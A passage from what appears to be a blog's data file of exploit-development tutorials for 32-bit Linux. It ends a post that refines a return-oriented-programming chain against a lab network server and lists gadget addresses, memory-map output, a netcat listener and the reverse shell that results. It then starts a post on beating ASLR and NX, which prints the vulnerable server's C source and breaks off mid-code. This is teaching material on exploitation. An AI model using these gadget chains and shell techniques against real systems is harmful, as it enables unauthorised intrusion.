overwritten.\u003c/p\u003e\n\u003cp\u003eThe offending gadget (present in both functions) is:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThe problem here is that the first \u003ccode\u003epush eax\u003c/code\u003e will actually overwrite the gadget itself on the stack.\u003c/p\u003e\n\u003cp\u003eLet\u0027s visualize this a little, just before the above gadget is run, the top of the stack looks like this:\u003c/p\u003e\n\u003cp\u003e{% img /assets/images/rop-improved/1.jpg %}\u003c/p\u003e\n\u003cp\u003eWhen the gadget is first run, \u003cstrong\u003eesp\u003c/strong\u003e changes value by 4 bytes, like this:\u003c/p\u003e\n\u003cp\u003e{% img /assets/images/rop-improved/2.jpg %}\u003c/p\u003e\n\u003cp\u003eNow the \u003ccode\u003epush eax\u003c/code\u003e instruction is executed which causes this to happen:\u003c/p\u003e\n\u003cp\u003e{% img /assets/images/rop-improved/3.jpg %}\u003c/p\u003e\n\u003cp\u003eObviously this is undesirable because when we go to run the function again instead of running the actual gadget it will try to change execution to the value that was put here in the gadgets place.\u003c/p\u003e\n\u003cp\u003eThe only way to deal with this is by removing this gadget and replacing it with something that doesn\u0027t edit any important parts of the stack.\u003c/p\u003e\n\u003cp\u003eOne way I am going to solve this is by returning to the main application and moving the value into \u003cstrong\u003eebx\u003c/strong\u003e there, this will however increase the size of the payload.\u003c/p\u003e\n\u003cp\u003eThe second function is easiest to change:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080a3f72 : xchg eax, edi ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080c0f18 : xchg eax, edi ; xchg eax, esp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a3f72 : xchg eax, edi ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807629e : add eax, ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08062158 : mov dword ptr [eax], edx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080c0f18 : xchg eax, edi ; xchg eax, esp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eOn line 7 execution is moved back to the main application, there we must move the value, which will be in the \u003cstrong\u003eedi\u003c/strong\u003e register, into \u003cstrong\u003eebx\u003c/strong\u003e.\u003c/p\u003e\n\u003cp\u003eThe first function is a bit more difficult because there are 2 instances of the offending gadget.\u003c/p\u003e\n\u003cp\u003eThe first we can deal with the same as in the second function but the second instance is different.\u003c/p\u003e\n\u003cp\u003eThe goal of the end of this function is to move the return value into \u003cstrong\u003eedx\u003c/strong\u003e so that the second function can be run directly after.\u003c/p\u003e\n\u003cp\u003eWhat we can do is move the value into \u003cstrong\u003eedi\u003c/strong\u003e and then \u003cem\u003exchg\u003c/em\u003e \u003cstrong\u003eedx\u003c/strong\u003e and \u003cstrong\u003eedi\u003c/strong\u003e using the following 2 gadgets:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080a3f72 : xchg eax, edi ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080ab696 : xchg edx, edi ; inc dword ptr [ebx + 0x5e5b04c4] ; pop ebp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThere is 1 problem here, the \u003ccode\u003einc\u003c/code\u003e instruction after the \u003ccode\u003exchg\u003c/code\u003e.\u003c/p\u003e\n\u003cp\u003eWe need to make sure that this (\u003cstrong\u003eebx\u003c/strong\u003e + \u003cem\u003e0x5e5b04c4\u003c/em\u003e) adds up to a memory address that is writable.\u003c/p\u003e\n\u003cp\u003eAfter looking at the application memory map over a few runs of the application:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eroot@dev:/home/testuser# \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003e/proc/32019/maps\n\u003cspan class=\"go\"\u003e08048000-080ca000 r-xp 00000000 08:01 964756     /home/appuser/app-net\u003c/span\u003e\n\u003cspan class=\"go\"\u003e080ca000-080cc000 rw-p 00081000 08:01 964756     /home/appuser/app-net\u003c/span\u003e\n\u003cspan class=\"go\"\u003e080cc000-080cd000 rw-p 00000000 00:00 0 \u003c/span\u003e\n\u003cspan class=\"go\"\u003e08ba6000-08bc8000 rw-p 00000000 00:00 0          [heap]\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77bb000-b77bc000 r-xp 00000000 00:00 0          [vdso]\u003c/span\u003e\n\u003cspan class=\"go\"\u003ebf7ed000-bf80e000 rw-p 00000000 00:00 0          [stack]\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/testuser# \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003e/proc/32024/maps\n\u003cspan class=\"go\"\u003e08048000-080ca000 r-xp 00000000 08:01 964756     /home/appuser/app-net\u003c/span\u003e\n\u003cspan class=\"go\"\u003e080ca000-080cc000 rw-p 00081000 08:01 964756     /home/appuser/app-net\u003c/span\u003e\n\u003cspan class=\"go\"\u003e080cc000-080cd000 rw-p 00000000 00:00 0 \u003c/span\u003e\n\u003cspan class=\"go\"\u003e097fd000-0981f000 rw-p 00000000 00:00 0          [heap]\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77cc000-b77cd000 r-xp 00000000 00:00 0          [vdso]\u003c/span\u003e\n\u003cspan class=\"go\"\u003ebfba6000-bfbc7000 rw-p 00000000 00:00 0          [stack]\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThere are 2 sections of wriable memory that appear to be static (\u003cem\u003e080cc000-080cd000\u003c/em\u003e and \u003cem\u003e080ca000-080cc000\u003c/em\u003e).\u003c/p\u003e\n\u003cp\u003eAs you can see though, these address ranges have low memory addresses, much smaller than the value added to \u003cstrong\u003eebx\u003c/strong\u003e (\u003cem\u003e0x5e5b04c4\u003c/em\u003e).\u003c/p\u003e\n\u003cp\u003eI decided I wanted to use the memory address of \u003cem\u003e0x080cc004\u003c/em\u003e, so I done the sum \u003ccode\u003e0x1080cc004 - 0x5e5b04c4 = 0xa9b1bb40\u003c/code\u003e.\u003c/p\u003e\n\u003cp\u003eSo if we get the value \u003cem\u003e0xa9b1bb40\u003c/em\u003e into \u003cstrong\u003eebx\u003c/strong\u003e before we run the gadget in question it should work all of the time.\u003c/p\u003e\n\u003cp\u003eWith all of this in mind our new function 1 looks like this:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080a3f72 : xchg eax, edi ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080c0f18 : xchg eax, edi ; xchg eax, esp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a3f72 : xchg eax, edi ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807629e : add eax, ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a3f72 : xchg eax, edi ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xa9b1bb40 : 0x1080cc004 - 0x5e5b04c4\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080ab696 : xchg edx, edi ; inc dword ptr [ebx + 0x5e5b04c4] ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807b086 : xchg eax, esp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eObviously this is smaller than the original function 1 meaning that the distance between function 1 and 2 will be smaller, in fact it is only 76 (or 0x4c) bytes now instead of 108.\u003c/p\u003e\n\u003cp\u003eUsing the same method as before (attaching to the app using \u003cem\u003egdb\u003c/em\u003e and running \u003ccode\u003efind 0x08048000, 0x080ca000, 0x0000004c\u003c/code\u003e) I found that this value is found at the address \u003cem\u003e0x804ba61\u003c/em\u003e.\u003c/p\u003e\n\u003cp\u003eSo we have to go about replacing those where ever we have called function 2 directly.\u003c/p\u003e\n\u003cp\u003eAll of this increased the size of the payload from \u003cem\u003e1008\u003c/em\u003e to \u003cem\u003e1188\u003c/em\u003e bytes but that\u0027s still a lot smaller than the \u003cem\u003e1536\u003c/em\u003e bytes of the previous exploit.\u003c/p\u003e\n\u003ch2\u003eExploiting The Application\u003c/h2\u003e\n\u003cp\u003eSo now we have all the required information to make a working exploit.\u003c/p\u003e\n\u003cp\u003eYou can see my full notes \u003ca href=\"/assets/code/x86-32-linux/rop-improved/notes.txt\"\u003ehere\u003c/a\u003e.\u003c/p\u003e\n\u003cp\u003eAnd the full exploit \u003ca href=\"/assets/code/x86-32-linux/rop-improved/app-net-rop-exploit-improved.py\"\u003ehere\u003c/a\u003e.\u003c/p\u003e\n\u003cp\u003eAs normal we run the vulnerable application:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003e./app-net\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eStart listening with \u003cem\u003enc\u003c/em\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003enc\u003cspan class=\"w\"\u003e \u003c/span\u003e-l\u003cspan class=\"w\"\u003e \u003c/span\u003e-p\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e8000\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eLaunch the exploit:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net-rop-exploit-improved.py\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThen if you look at the terminal windows running \u003cem\u003enc\u003c/em\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eappuser@dev:/home/appuser$ \u003c/span\u003e\u003cspan class=\"nb\"\u003epwd\u003c/span\u003e\n\u003cspan class=\"go\"\u003epwd\u003c/span\u003e\n\u003cspan class=\"go\"\u003e/home/appuser\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eappuser@dev:/home/appuser$ \u003c/span\u003ewhoami\n\u003cspan class=\"go\"\u003ewhoami\u003c/span\u003e\n\u003cspan class=\"go\"\u003eappuser\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eappuser@dev:/home/appuser$\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003ePWNED!! :-D\u003c/p\u003e\n\u003ch2\u003eConclusion\u003c/h2\u003e\n\u003cp\u003eI know we didn\u0027t save a huge amount of space with this exploit (only 348 bytes), that might be enough to bypass any space restrictions.\u003c/p\u003e\n\u003cp\u003eAlso if we had more/different gadgets, which is certainly possible with a different application, we might have been capable of saving a lot more space.\u003c/p\u003e\n\u003cp\u003eThe main point of this post was the demonstrate some reasonably advanced ROP techniques and suggest possibilities for improving an exploit where ROP is required.\u003c/p\u003e\n\u003cp\u003eHappy Hacking :-)\u003c/p\u003e",
                    author: "exploitph"
                },                {
                    title: "Beating ASLR and NX using ROP",
                    slug: "beating-aslr-and-nx-using-rop",
                    date: "2015-01-11 20:34:26",
                    category: "x86-32 Linux",
                    tags: ["exploit development", "linux", "32bit", "fuzzing", "buffer overflow", "rop"],
                    summary: "Using return orientated programming to beat both address space layout randomization and never execute on 32bit Linux",
                    content: "\u003cp\u003eSo far we\u0027ve only beat either ASLR or NX seperately, now I will demonstrate how to beat both of these protections at the same time.\u003c/p\u003e\n\u003cp\u003eTo do this I will use ROP (\u003ca href=\"http://en.wikipedia.org/wiki/Return-oriented_programming\" target=\"_blank\"\u003eReturn-oriented programming\u003c/a\u003e). We\u0027ve seen ROP briefly in the \u003ca href=\"/x86-32-linux/2014/08/06/ret2libc-and-rop/\"\u003elast post\u003c/a\u003e but now we will use it alot more extensively.\u003c/p\u003e\n\u003cp\u003eROP itself is a very simple idea, in situations where its impossible to run your own code, you use the code already in the application to do what you want it to do.\u003c/p\u003e\n\u003cp\u003eAs we saw in the post about \u003ca href=\"/x86-32-linux/2014/07/07/beating-aslr/\"\u003ebeating ASLR\u003c/a\u003e with full ASLR enabled the only section that is static is the text segment which contains the applications own code.\u003c/p\u003e\n\u003c!-- more --\u003e\n\n\u003cp\u003eThe \"Return to Libc\" method won\u0027t work because dynamically loaded libraries aren\u0027t at the same segment of memory as the applications code so we can no longer predict what memory addresses these functions (or pointers to the functions) will be at.\u003c/p\u003e\n\u003cp\u003eNormal shellcode will not run because NX is enabled.\u003c/p\u003e\n\u003cp\u003eSo we have to find a way to run our own code by using only the code which is always loaded at the same address in memory.\u003c/p\u003e\n\u003cp\u003eIts worth noting that every ROP exploit will be remarkably different, this is because we can only use the applications own code and every applications code is different, so the important thing to learn in this post is the methodlogy that I will use to build the exploit.\u003c/p\u003e\n\u003cp\u003eI will assume that you have an indepth knowledge of the IA32 architecture and how the calling convention used by Linux (\u003cstrong\u003ecdecl\u003c/strong\u003e) works.\u003c/p\u003e\n\u003ch2\u003eThe App\u003c/h2\u003e\n\u003cp\u003eThe application we will be attacking is the same application as in the \u003ca href=\"/x86-32-linux/2014/07/07/beating-aslr/\"\u003ebeating ASLR\u003c/a\u003e post.\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;sys/socket.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;netinet/in.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;stdio.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;strings.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;stdlib.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;string.h\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"cp\"\u003e#define PASS \u0026quot;topsecretpassword\u0026quot;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#define CNUM 58623\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#define SFILE \u0026quot;secret.txt\u0026quot;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#define TFILE \u0026quot;token\u0026quot;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#define PORT 9999\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003esendfile\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr_in\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003esenderror\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr_in\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e[]);\u003c/span\u003e\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003esendtoken\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr_in\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003echeckpass\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\n\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003emain\u003c/span\u003e\u003cspan class=\"p\"\u003e()\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003elistenfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003en\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr_in\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003esocklen_t\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eclilen\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003epid_t\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003echildpid\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003epwd\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e4096\u003c/span\u003e\u003cspan class=\"p\"\u003e];\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003elistenfd\u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eAF_INET\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"n\"\u003eSOCK_STREAM\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003ebzero\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"k\"\u003esizeof\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e));\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003esin_family\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eAF_INET\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003esin_addr\u003c/span\u003e\u003cspan class=\"p\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003es_addr\u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"n\"\u003ehtonl\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eINADDR_ANY\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003esin_port\u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"n\"\u003ehtons\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ePORT\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e((\u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ebind\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003elistenfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,(\u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"k\"\u003esizeof\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e)))\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e!=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Error: Unable to bind to port %d\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan 